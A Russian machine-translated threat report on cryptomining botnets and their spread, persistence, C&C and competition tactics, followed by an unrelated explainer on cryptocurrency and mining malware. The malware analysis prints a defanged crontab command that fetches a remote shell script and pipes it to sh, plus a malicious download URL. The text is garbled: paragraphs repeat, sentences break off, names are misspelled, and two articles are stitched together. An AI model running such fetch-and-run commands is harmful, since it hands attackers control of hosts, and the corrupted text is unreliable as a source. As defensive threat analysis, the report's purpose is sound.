Язык Go, естественно, допускает кроссплатформенную компиляцию. Это позволяет группам киберпреступников черного рынка внедрять трояны на несколько платформ. Кроме того, это также тенденция для новых вредоносных программ, использующих Go. Шесть из 10 активных троянцев для майнинга криптовалют появились в 2019 году, а пять из шести были реализованы на языке Go. Среди них MinerGuard и Kworkerds уже могут быть распространены как на Linux, так и на Windows.

Заточка инструмента: методы атаки

Сканирование и распространение уязвимостей в масштабе всей сети

1. Распространение троянов путем атаки на уязвимости всей сети на основе одного или нескольких IP-адресов.

Этот способ распространения примитивен. Трояны не могут распространяться горизонтально или эффективно, но могут быть легко перехвачены защитой сети. По результатам нашего мониторинга, таким образом распространяется лишь небольшое количество троянов. Например, 8220 Miner запускает постоянные атаки, используя несколько фиксированных зарубежных IP-адресов. 8220 Miner меняет IP-адреса регулярно, но не часто. ddsMiner вторгается в компьютер, используя SQL Server. Когда полезная нагрузка подвергается атаке, ddsMiner загружает PE-файл с именем dds.exe (например, http: // 113 [.] 69 [.] 206 [.] 219: 4523 / dds.exe). Эта группа майнеров запускает общесетевые атаки, используя как минимум один новый IP-адрес каждый день. Эти приступы длятся по несколько часов в день. IP-адрес также используется для размещения вредоносных файлов в текущий день.

Например, 8220 Miner запускает постоянные атаки, используя несколько фиксированных зарубежных IP-адресов. 8220 Miner меняет IP-адреса регулярно, но не часто. ddsMiner вторгается в компьютер, используя SQL Server. Когда полезная нагрузка подвергается атаке, ddsMiner загружает PE-файл с именем dds.exe (например, http: // 113 [.] 69 [.] 206 [.] 219: 4523 / dds.exe). Эта группа майнеров запускает общесетевые атаки, используя как минимум один новый IP-адрес каждый день. Эти приступы длятся по несколько часов в день. IP-адрес также используется для размещения вредоносных файлов в текущий день.

2. Распространять троянов как червей

Ботнеты для майнинга криптовалюты на основе червей имеют модуль атаки, который сканирует и заражает другие серверы в сети. Распространяясь таким образом, трояны расширяются экспоненциально, что еще больше затрудняет отслеживание и защиту. В топ-10 троянов бот-сети для майнинга криптовалют, появившиеся в 2019 году, распространялись как черви. Все они быстро расширились за короткий период времени (всего несколько дней), что позволило им попасть в топ-10.

Все они быстро расширились за короткий период времени (всего несколько дней), что позволило им попасть в топ-10.

От эксплуатации одной уязвимости к горизонтальному распространению комбинированных уязвимостей

Раньше трояны для майнинга криптовалют распространялись в общедоступных сетях с помощью исправленных уязвимостей. Распространение было медленным и ограниченным по масштабу. Использование комбинации уязвимостей позволяет троянам, добывающим криптовалюту, горизонтально распространяться во внутренних сетях. Модуль атаки объединяет общие методы атаки, такие как уязвимости веб-сервисов, взлом методом перебора и уязвимости базы данных.Создатель «умного» трояна для майнинга криптовалюты может распространять трояны еще эффективнее, используя различные политики атак для внутренних и общедоступных сетей. Например, во внутренних сетях трояны для майнинга криптовалюты Bulehero в Windows распространяются преимущественно с использованием уязвимости WannaCrypt, атак методом грубой силы ipc $ и атак методом грубой силы RDP. В общедоступных сетях эти трояны преимущественно используют уязвимости веб-служб. Трояны для майнинга криптовалюты Kerberods в Linux распространяются преимущественно с использованием локальных ключей SSH и атак методом перебора SSH во внутренних сетях.Благодаря этой высокоэффективной политике внутренняя сеть предприятия обычно полностью заполняется за считанные минуты.

В общедоступных сетях эти трояны преимущественно используют уязвимости веб-служб. Трояны для майнинга криптовалюты Kerberods в Linux распространяются преимущественно с использованием локальных ключей SSH и атак методом перебора SSH во внутренних сетях.Благодаря этой высокоэффективной политике внутренняя сеть предприятия обычно полностью заполняется за считанные минуты.

Быстрое использование уязвимостей N-day

Распространенные уязвимости, которые широко распространены и не были исправлены в Интернете, обычно становятся «куском мраморного мяса», с которым борются ботнеты для майнинга криптовалют. После вспышки уязвимость N-дня не может быть эффективно устранена за короткий период времени. Поэтому группы киберпреступников черного рынка с «хорошим нюхом» добавляют его в библиотеку атак для троянов, добывающих криптовалюту.Согласно нашим наблюдениям, окно уязвимости, оставшееся для персонала O&M, чтобы исправить уязвимость N-day, становится короче. Например, уязвимость десериализации Jboss была впервые обнаружена в мае 2017 года, а затем широко использовалась JbossMiner в конце того же года. Уязвимость ThinkPhp RCE появилась в декабре 2018 года, а затем через десяток дней использовалась киберпреступной группой BuleHero. Пробная эксплуатация уязвимости Confluence RCE произошла 8 апреля 2019 года.Спустя всего два дня, 10 апреля, черви Kererods начали массовое распространение, эксплуатируя эту уязвимость. И снова это серьезно затрудняет быстрое реагирование облачных платформ и пользователей.

Уязвимость ThinkPhp RCE появилась в декабре 2018 года, а затем через десяток дней использовалась киберпреступной группой BuleHero. Пробная эксплуатация уязвимости Confluence RCE произошла 8 апреля 2019 года.Спустя всего два дня, 10 апреля, черви Kererods начали массовое распространение, эксплуатируя эту уязвимость. И снова это серьезно затрудняет быстрое реагирование облачных платформ и пользователей.

Дорога к богатству: прибыльные подходы

Метод конфигурации майнингового пула

Троян для майнинга криптовалюты внедряется в программу майнинга криптовалюты с открытым исходным кодом. При запуске программы параметры майнинга криптовалюты передаются через командную строку.Этот метод относительно примитивен, и троян не может изменять параметры своей конфигурации. Чаще всего троян для майнинга криптовалюты доставляется с помощью файла конфигурации, а параметры майнинга криптовалюты контролируются запланированными задачами. Оба метода подвержены обнаружению. Некоторые киберпреступные группы черного рынка выполняют вторичную разработку программ майнинга с открытым исходным кодом, жестко кодируют параметры устройства майнинга криптовалюты во вредоносные программы и выполняют обнаружение оболочки для сокрытия майнинга.

- Настройте программу майнинга криптовалюты через командную строку.

- Доставьте троян с помощью файла конфигурации.

Скриншот файла конфигурации для устройства майнинга криптовалюты MinerGuard

- Настройте функцию жесткого кодирования программного обеспечения для майнинга криптовалюты.

Жестко запрограммированный пул майнинга DDGS и адрес кошелька

Метод майнинга криптовалюты: публичный майнинг пул и прокси майнинг пула

1.Публичный майнинговый пул

Использование анонимных публичных пулов для майнинга — наиболее распространенный метод злонамеренного майнинга криптовалюты. Это просто, но также подвержено отслеживанию, поскольку во время настройки требуется независимый адрес кошелька. Кроме того, он не может управлять майнингом ботов.

- На следующем рисунке показано, как запросить адрес кошелька и вычислительные возможности майнера 8220 в общедоступном пуле майнинга.

В настоящее время с этого адреса было добыто 15,5 монет Monero.Исходя из этого, можно оценить масштаб этого ботнета для майнинга криптовалюты.

В настоящее время с этого адреса было добыто 15,5 монет Monero.Исходя из этого, можно оценить масштаб этого ботнета для майнинга криптовалюты.

2. Прокси-сервер для майнинга

Некоторые ботнеты для майнинга криптовалюты имеют собственные прокси-серверы для майнинга. Прокси-сервер для майнинга упрощает майнинг криптовалюты и может в любое время переключаться между высокодоходными майнинг-пулами и высокодоходными майнингами криптовалют на основе вознаграждений. Этот метод нельзя отследить по адресу кошелька.

- На следующем рисунке показано, что masscanMiner использует прокси пула для майнинга.Согласно процессу cmdline, пул майнинга доступен по адресу 121.42.151.137 с портом 28850. Этот порт не является обычным портом для публичного пула майнинга. Учетная запись для входа также является учетной записью по умолчанию.

Другие методы монетизации: использование DDoS-атак и Socks-прокси

Помимо майнинга криптовалют, некоторые группы киберпреступников на черном рынке монетизируют криптовалюты другими способами, например, используя DDoS и прокси. Например, на следующем рисунке вредоносный образец sicMiner запускает скрипт python, который является прокси-сервером socks5 с открытым исходным кодом на GitHub.Прокси работает на порту 7081. Группа киберпреступников могла монетизировать это, продав прокси.

Например, на следующем рисунке вредоносный образец sicMiner запускает скрипт python, который является прокси-сервером socks5 с открытым исходным кодом на GitHub.Прокси работает на порту 7081. Группа киберпреступников могла монетизировать это, продав прокси.

Выживание или разрушение: методы упорства

После того, как троян для майнинга криптовалюты успешно вторгается в целевую операционную систему, он должен находиться там в течение длительного времени, чтобы производить криптовалюту непрерывно и стабильно. Поэтому в большинстве случаев используются различные методы для защиты от обнаружения и удаления системы безопасности персоналом O&M.

Очистить или удалить программное обеспечение безопасности

Удаление программного обеспечения безопасности с хостов — обычная операция троянов.Большинство атак на майнинг криптовалюты нацелены на серверы, поэтому группы киберпреступников на черном рынке особенно сталкиваются с программным обеспечением безопасности в облачных средах. Ниже показано, как червь Kworderds удаляет различные программы безопасности в Windows и Linux.

Ниже показано, как червь Kworderds удаляет различные программы безопасности в Windows и Linux.

- Kworkerds завершает работу антивирусной программы.

- Kworkerds удаляет инструменты безопасности, такие как Server Guard.

Руткит-технологии

1.Сделайте вредоносное ПО постоянно доступным с помощью запланированных или запланированных задач

Срочные задачи Crontab в Linux обычно используются для хранения многих вредоносных программ. Вредоносная программа записывается не только в файлы crontab пользователей, но и в файл crontab в программном пакете, например, /etc/cron.d. Таким образом, вероятность обнаружения вредоносного ПО снижается. В Windows аналогичный метод проживания реализован путем выполнения запланированных задач и изменения реестра. На следующем рисунке показано, как вредоносный процесс-червь DDGS запускается через Crontab.

- DDGS запускает запланированную задачу Crond для запуска вредоносной оболочки:

/ bin / sh -c curl -fsSL http: // 218 [. ] 248 [.] 40 [.] 228: 9999 / i.sh? 6 | sh

] 248 [.] 40 [.] 228: 9999 / i.sh? 6 | sh

2. Предварительно загрузите библиотеку динамической компоновки

Согласно механизму предварительной загрузки библиотеки динамической компоновки в Linux, определяемая пользователем библиотека динамической компоновки предварительно загружается раньше других обычных системных библиотек. Если функция в пользовательской библиотеке имеет то же имя, что и функция в системных библиотеках, функция в пользовательской библиотеке перезаписывает функцию в системных библиотеках.Предварительно загружая библиотеки динамической компоновки, злоумышленники могут перехватывать общие функции, такие как readdir в libc. Когда команды оболочки, такие как ps и top, пытаются прочитать каталог / proc / для получения информации о процессе, злоумышленники могут скрыть вредоносное ПО.

- Как показано на следующем рисунке, 8220 Miner использует этот метод для перехвата файла конфигурации библиотеки динамической компоновки /etc/ld.

so.preload в Linux.

so.preload в Linux.

Техника безфайловой атаки

При бесфайловых атаках вредоносные программы не нужно устанавливать на диски, поэтому они хорошо замаскированы и их трудно уничтожить.В бот-сетях для майнинга криптовалюты доступ к инструментарию управления Windows (WMI) осуществляется путем вызова API-интерфейсов, предоставляемых различными инструментами (такими как инструмент командной строки WMI wmic.exe в Windows) или языками сценариев (например, PowerShell) для запуска бесфайловых атак. Ниже показано, как TheHidden использует wmic.exe и как WannaMine использует PowerShell для запуска бесфайловой атаки.

- TheHidden использует wmic.exe для запуска безфайловой атаки.

- Вредоносный процесс WannaMine использует функции сокрытия и кодирования PowerShell для запуска бесфайловой атаки.

Обфускация имени файла или пути

В дополнение к различным инструментам безопасности, необходимо также столкнуться с ручным поиском и устранением неисправностей персоналом O&M. В этом случае это также обычный способ скрыть имена файлов и пути. Например, IBus записывает вредоносные файлы в несколько системных каталогов и генерирует запутанные имена файлов, похожие на имена в скрытых каталогах, с помощью таких методов, как случайное изменение заглавных букв.

В этом случае это также обычный способ скрыть имена файлов и пути. Например, IBus записывает вредоносные файлы в несколько системных каталогов и генерирует запутанные имена файлов, похожие на имена в скрытых каталогах, с помощью таких методов, как случайное изменение заглавных букв.

- На следующем рисунке показаны скрытые каталоги в системном каталоге, созданные IBus.

- На следующем рисунке показаны скрытые имена файлов, созданные IBus.

C&C Связь

Боты не нуждаются в строгом контроле во время злонамеренного майнинга криптовалюты. Поэтому большинство троянов для майнинга криптовалюты не имеют полного модуля C&C. Вместо этого они часто используют файлы конфигурации и задачи по времени для изменения конфигураций ботов и обновления версий ботов. Среди 10 лучших троянских программ для майнинга криптовалют только DDGS и IBus имеют полные функции C&C.Например, DDGS использует сериализацию uMsg для связи C&C. Эта функция позволяет DDGS доставлять команды атаки и обновлять конфигурации версий. В обновлении от января этого года DDGS может даже начать использовать P2P для доставки управляющих IP-адресов C&C.

В обновлении от января этого года DDGS может даже начать использовать P2P для доставки управляющих IP-адресов C&C.

- Десериализованные команды C&C в DDGS

- Вредоносный код в модуле C&C ibus

даркнет

С конца 2018 года трояны для майнинга криптовалют стали часто использовать даркнет для размещения вредоносных файлов.Даркнет также становится популярным среди вредоносных программ, поскольку поддерживает анонимное общение. На следующем рисунке показано, как червь Watchbog загружает вредоносные файлы, используя адрес даркнета.

- Червь Watchbog загружает вредоносные файлы, используя даркнет-адрес.

Маскировка типов файлов

Чтобы предотвратить отслеживание, хакеры предпочитают размещать вредоносные файлы на бесплатных общедоступных веб-сайтах. Им необходимо замаскировать вредоносную оболочку и двоичные файлы под изображения, чтобы их нельзя было обнаружить.

- Бинарные файлы и файлы оболочки маскируются под файлы изображений.

Бэкдор Аккаунт

Согласно нашему мониторингу, помимо выполнения обычных операций по месту жительства, трояны для майнинга криптовалюты также оставляют бэкдор-аккаунты на хостах. В этом случае, даже если трояны удалены, хакеры могут повторно вторгнуться, используя учетные записи бэкдора.

- TheHidden добавляет администратора учетной записи бэкдора и скрывает учетную запись.

- Watchdog добавляет SSH-ключ учетной записи backdoor.

Выживание на рынке — методы борьбы за ресурсы

Помимо программного обеспечения безопасности, ботнеты для майнинга криптовалюты также сталкиваются с конкуренцией в той же отрасли. Ведь ресурсы ЦП ограничены, и на одном устройстве не могут разместиться две «лошади».

Убить конкурентные процессы

Это обычная операция трояна, добывающего криптовалюту. Троян для майнинга криптовалюты определяет другие процессы майнинга криптовалюты на основе библиотеки отпечатков процессов или напрямую уничтожает процессы с высокой загрузкой ЦП.

- На следующем рисунке показана библиотека отпечатков пальцев процесса, который борется с Kerberods за ресурсы.

Изменение межсетевого экрана

Трояны для майнинга криптовалюты изменяют iptables брандмауэров и отключают уязвимые сервисные порты, чтобы блокировать другие трояны для майнинга криптовалют. Кроме того, трояны для майнинга криптовалюты отключают общие порты пула майнинга, чтобы заблокировать майнинг криптовалюты конкурентами.

- На следующем рисунке показано, как трояны для майнинга криптовалюты изменяют конфигурацию iptables для борьбы за ресурсы.

Изменить хосты

Чтобы бороться за ресурсы, троянские программы для майнинга криптовалюты могут также разрушать доменные имена конкурентов и общие доменные имена пулов майнинга, изменяя / etc / hosts. Мы также видели соответствующие контрмеры: определить, изменен ли / etc / hosts, и перезаписать / etc / hosts.

- Трояны для майнинга криптовалюты пробивают доменное имя конкурента следующим образом:

- kthrotldsPretender принимает следующие меры противодействия: перезапись хостов.

Использовать другие бот-сети

В дополнение к предыдущим обычным средствам конкуренции, также разумным способом является использование других ботнетов для распространения троянов для майнинга криптовалюты. В апреле этого года systemdMiner также «одолжил цыплят для откладывания яиц» — быстро распространил троянов для майнинга криптовалюты, вторгшись в центральный управляющий узел C&C DDGS.

- Оболочка, доставляемая systemdMiner с помощью центрального управляющего хоста DDGS

Предложения по защите

- Предприятиям необходимо управлять уязвимостями и своевременно их устранять.В противном случае они легко могут стать жертвами троянов, добывающих криптовалюту.

- Мы рекомендуем вам использовать облачный брандмауэр следующего поколения, предоставляемый Alibaba Cloud Security. Он может блокировать вредоносные внешние подключения и настраивать интеллектуальные политики для эффективной защиты от вторжений.

Такие операции, как загрузка, добыча криптовалюты и повторный запуск оболочки, требуют вредоносных внешних подключений, независимо от того, насколько продвинутые методы запутывания используются злоумышленниками на узлах.Cloud Firewall может полностью отрезать эти цепочки атак. Чтобы заблокировать вторжения, пользователи могут напрямую блокировать вредоносные веб-сайты, настраивая политики. Кроме того, эксклюзивная функция виртуального исправления Cloud Firewall может помочь пользователям более гибко и прозрачно блокировать атаки.

Такие операции, как загрузка, добыча криптовалюты и повторный запуск оболочки, требуют вредоносных внешних подключений, независимо от того, насколько продвинутые методы запутывания используются злоумышленниками на узлах.Cloud Firewall может полностью отрезать эти цепочки атак. Чтобы заблокировать вторжения, пользователи могут напрямую блокировать вредоносные веб-сайты, настраивая политики. Кроме того, эксклюзивная функция виртуального исправления Cloud Firewall может помочь пользователям более гибко и прозрачно блокировать атаки. - Пользователи с более высокими требованиями к настройке могут выбрать управляемую службу безопасности Alibaba Cloud. После того, как вы приобретете эту услугу, опытные специалисты по безопасности предоставят консультационные услуги, разработают для вас индивидуальные решения и помогут укрепить вашу систему для предотвращения вторжений.В случае вторжения специалисты по безопасности также могут напрямую помочь в решении таких вопросов, как удаление вторжений и отслеживание источников событий.

Эта услуга подходит для пользователей с высокими требованиями к безопасности или предприятий, у которых нет инженеров по безопасности, но которые хотят обеспечить безопасность системы.

Эта услуга подходит для пользователей с высокими требованиями к безопасности или предприятий, у которых нет инженеров по безопасности, но которые хотят обеспечить безопасность системы.

Безопасность 101: Влияние вредоносного ПО для майнинга криптовалют

Кевин Ю. Хуанг (аналитик угроз)Правительство Австралии только что признало цифровую валюту легальным способом оплаты.С 1 июля покупки, совершенные с использованием цифровых валют, таких как биткойны, освобождаются от налога на товары и услуги страны, чтобы избежать двойного налогообложения. Таким образом, с трейдеров и инвесторов не будут взиматься налоги за их покупку и продажу через легальные биржевые платформы.

Япония, которая узаконила биткойн как форму оплаты в апреле прошлого года, уже ожидает, что более 20 000 торговцев будут принимать платежи в биткойнах. Другие страны присоединяются к победе, хотя и частично: предприятия и некоторые общественные организации в Швейцарии, Норвегии и Нидерландах. Согласно недавнему исследованию, количество уникальных активных пользователей кошельков с криптовалютой составляет от 2,9 до 5,8 миллиона человек, большинство из которых находятся в Северной Америке и Европе.

Согласно недавнему исследованию, количество уникальных активных пользователей кошельков с криптовалютой составляет от 2,9 до 5,8 миллиона человек, большинство из которых находятся в Северной Америке и Европе.

Но какое отношение принятие и внедрение цифровых валют имеет к онлайн-угрозам? На самом деле очень много. По мере того, как криптовалюты, такие как биткойн, набирают обороты в реальном мире, киберпреступные угрозы, злоупотребляющие ими, будут расти. Но как именно? Что это значит для бизнеса и обычных пользователей?

Что такое криптовалюта?

Криптовалюта — это зашифрованная строка данных, обозначающая денежную единицу.Он контролируется и организуется одноранговой сетью, также известной как блокчейн, которая также служит безопасным реестром транзакций, например, покупки, продажи и передачи. В отличие от физических денег, криптовалюты децентрализованы, что означает, что они не выпускаются правительствами или другими финансовыми учреждениями.

Криптовалюты создаются (и защищаются) с помощью криптографических алгоритмов, которые поддерживаются и подтверждаются в процессе, называемом майнингом, когда сеть компьютеров или специализированного оборудования, такого как интегральные схемы для конкретных приложений (ASIC), обрабатывает и проверяет транзакции. Этот процесс стимулирует майнеров, которые используют криптовалюту в сети.

Этот процесс стимулирует майнеров, которые используют криптовалюту в сети.

[Связано: Биткойн — будущее криптовалют? ]

Биткойн — это еще не все

На самом деле существует более 700 криптовалют, но только некоторые из них легко торгуются, и даже меньше их рыночная капитализация превышает 100 миллионов долларов. Биткойн, например, был создан Сатоши Накамото (псевдоним) и выпущен в 2009 году как открытый исходный код.Технология блокчейн заставила все это работать, предоставив систему, в которой структуры данных (блоки) транслируются, проверяются и регистрируются в общедоступной распределенной базе данных через сеть конечных точек (узлов) связи.

Хотя биткойн — самая известная криптовалюта, существуют и другие популярные альтернативы. Ethereum поднял «умные контракты» на ступеньку выше, сделав языки программирования, необходимые для их кодирования, более доступными для разработчиков. Соглашения или условные / условные транзакции / транзакции «если-то» записываются в виде кода и выполняются (при соблюдении требований) в блокчейне Ethereum.

Ethereum, однако, получил известность после того, как хакер воспользовался уязвимостью в Digital Autonomous Organization (DAO), работающей в программном обеспечении Ethereum, похитив эфира на сумму 50 миллионов долларов США (валюта Ethereum). Это привело к разработке Ethereum Classic, основанного на исходной цепочке блоков, и Ethereum, его обновленной версии (через хард-форк).

[ПРОЧИТАЙТЕ: Кошелек Ethereum Classic стал жертвой аферы социальной инженерии ]



Существуют также другие известные криптовалюты: Litecoin, Dogecoin, Monero.Litecoin — это якобы техническое усовершенствование Биткойна, способное ускорить выполнение операций с помощью своего алгоритма майнинга Scrypt (Биткойн использует SHA-256). Сеть Litecoin способна производить 84 миллиона Litecoin — в четыре раза больше единиц криптовалюты, выпущенных Биткойном. Monero примечателен использованием кольцевых подписей (типа цифровой подписи) и протокола уровня приложений CryptoNote для защиты конфиденциальности своих транзакций — суммы, происхождения и назначения. Dogecoin, который изначально был разработан для образовательных или развлекательных целей, был предназначен для более широкой аудитории.Способный генерировать неограниченные догекоины, он также использует Scrypt для продвижения валюты.

Dogecoin, который изначально был разработан для образовательных или развлекательных целей, был предназначен для более широкой аудитории.Способный генерировать неограниченные догекоины, он также использует Scrypt для продвижения валюты.

[ПРОЧИТАЙТЕ: Кто атакует ваши устройства Интернета вещей и умный дом и почему? ]

Майнинг криптовалюты также привлек внимание киберпреступников

Криптовалютыне имеют границ — любой может отправлять их в любое время и в любом месте, без задержек и дополнительных / скрытых комиссий от посредников. Учитывая их характер, они более защищены от мошенничества и кражи личных данных, поскольку криптовалюты не могут быть подделаны, а личная информация скрыта за криптографической стеной.

К сожалению, такая же очевидная прибыльность, удобство и псевдонимность криптовалют сделали их идеальными для киберпреступников, как показали операторы программ-вымогателей. Растущая популярность криптовалют совпадает с распространением вредоносных программ, которые заражают системы и устройства, превращая их в армии машин для майнинга криптовалют.

Майнинг криптовалюты — это ресурсоемкая задача, требующая значительных ресурсов от выделенных процессоров, видеокарт и другого оборудования.Хотя майнинг действительно приносит деньги, есть много предостережений. Прибыль соотносится с вложениями майнера в оборудование, не говоря уже о затратах на электроэнергию для их питания.



криптовалют добываются блоками; в биткойнах, например, каждый раз, когда решается определенное количество хэшей, количество биткойнов, которые могут быть присуждены майнеру за блок, уменьшается вдвое. Поскольку сеть биткойнов предназначена для генерации криптовалюты каждые 10 минут, сложность решения другого хеша регулируется.А по мере увеличения мощности майнинга возрастает потребность в ресурсах для добычи нового блока. Выплаты относительно невелики и в конечном итоге уменьшаются каждые четыре года — в 2016 году вознаграждение за майнинг блока было уменьшено вдвое до 12,5 BTC (или 32000 долларов по состоянию на 5 июля 2017 года). Следовательно, многие объединяются в пулы, чтобы сделать майнинг более эффективным. Прибыль делится между группами в зависимости от того, сколько усилий приложил майнер.

Прибыль делится между группами в зависимости от того, сколько усилий приложил майнер.

[Из блога TrendLabs Security Intelligence: Как компьютеры, маршрутизаторы и IP-камеры под управлением ОС Windows превратились в зомби, добывающих биткойны, ]

Вредоносные программы для майнинга криптовалют используют аналогичные векторы атак

Плохие парни прибегают к вредоносным программам, чтобы обойти эти проблемы.Однако есть одна оговорка для киберпреступников: устройства и машины, подключенные к Интернету, хотя и достаточно быстрые для обработки сетевых данных, не обладают обширными возможностями обработки чисел. Чтобы компенсировать это, вредоносные программы для майнинга криптовалюты предназначены для зомбирования бот-сетей компьютеров для выполнения этих задач. Другие вообще избегали тонкостей — в 2014 году суперкомпьютерный кластер Odyssey Гарварда использовался для незаконного майнинга догекоинов. В том же году аналогичный инцидент произошел с собственными суперкомпьютерами американского агентства National Science Foundation. В начале февраля 2017 года один из серверов Федеральной резервной системы США был неправомерно использован для майнинга биткойнов.

В начале февраля 2017 года один из серверов Федеральной резервной системы США был неправомерно использован для майнинга биткойнов.

Вредоносная программа для майнинга криптовалюты использует те же методы работы, что и многие другие угрозы — от рассылки спама по электронной почте и загрузок с вредоносных URL-адресов до нежелательного ПО и потенциально нежелательных приложений (PUA). В январе 2014 года была взломана уязвимость в рекламной сети Yahoo! На базе Java, в результате чего европейские конечные пользователи увидели вредоносную рекламу, в которой использовалось вредоносное ПО для майнинга биткойнов.За месяц до этого правоохранительные органы Германии арестовали хакеров за якобы использование вредоносного ПО для добычи биткойнов на сумму более 954000 долларов.

[ПРОЧИТАЙТЕ: Как была взломана крупнейшая в Южной Корее биржа криптовалют ]

Мы наблюдали появление хакерских инструментов и бэкдоров, связанных с киберпреступным майнингом биткойнов, еще в 2011 году, и с тех пор мы видели множество угроз майнинга криптовалюты, которые добавляют дополнительные возможности, такие как распределенный отказ в обслуживании и URL спуфинг. Другой даже пытался замаскироваться под компонент одного из продуктов Trend Micro. В 2014 году угроза перешла на устройства Android в виде Kagecoin, способного добывать биткойны, litecoin и dogecoin. Троян удаленного доступа (RAT) njrat / Njw0rm, которым охотно пользовались в ближневосточном подполье, был модифицирован для добавления функциональности майнинга биткойнов. То же самое было сделано со старой Java RAT, которая может майнить litecoin.

Другой даже пытался замаскироваться под компонент одного из продуктов Trend Micro. В 2014 году угроза перешла на устройства Android в виде Kagecoin, способного добывать биткойны, litecoin и dogecoin. Троян удаленного доступа (RAT) njrat / Njw0rm, которым охотно пользовались в ближневосточном подполье, был модифицирован для добавления функциональности майнинга биткойнов. То же самое было сделано со старой Java RAT, которая может майнить litecoin.

Известными вредоносными программами для майнинга криптовалют в этом году являются Adylkuzz, CPUMiner / EternalMiner и Linux.MulDrop.14. Все эксплуатируют уязвимости. Adylkuzz использует EternalBlue, тот же недостаток безопасности, который использовала программа-вымогатель WannaCry для деструктивного воздействия, в то время как CPUMiner / EternalMiner использовали SambaCry, уязвимость в программном пакете Samba для взаимодействия. Linux.MulDrop.14, троян для Linux, нацелен на устройства Raspberry Pi. Эти угрозы заразили устройства и машины и превратили их в ботнеты для майнинга.

[ЧИТАТЬ: Что произойдет, если ваш маршрутизатор будет взломан? ]

Влияние вредоносного ПО для майнинга криптовалют делает их реальной угрозой

Вредоносное ПО для майнинга криптовалюты крадет ресурсы зараженных машин, существенно влияя на их производительность и увеличивая их износ.Инфекция также связана с другими расходами, такими как повышенное энергопотребление.

Но мы также обнаружили, что их влияние выходит за рамки проблем с производительностью. С 1 января по 24 июня 2017 года наши датчики обнаружили 4894 майнера биткойнов, которые инициировали более 460 259 операций по майнингу биткойнов, и обнаружили, что более 20% этих майнеров также инициировали веб-атаки и сетевые атаки. Мы даже обнаружили попытки вторжения, связанные с вектором атаки вымогателей. Наиболее распространенными из этих атак, которые мы видели, были:

Эти вредоносные программы могут угрожать доступности, целостности и безопасности сети или системы, что потенциально может привести к сбоям в критически важных операциях предприятия. Кража информации и взлом системы также представляют собой серьезные последствия. Эти атаки также могут быть каналом доставки дополнительных вредоносных программ.

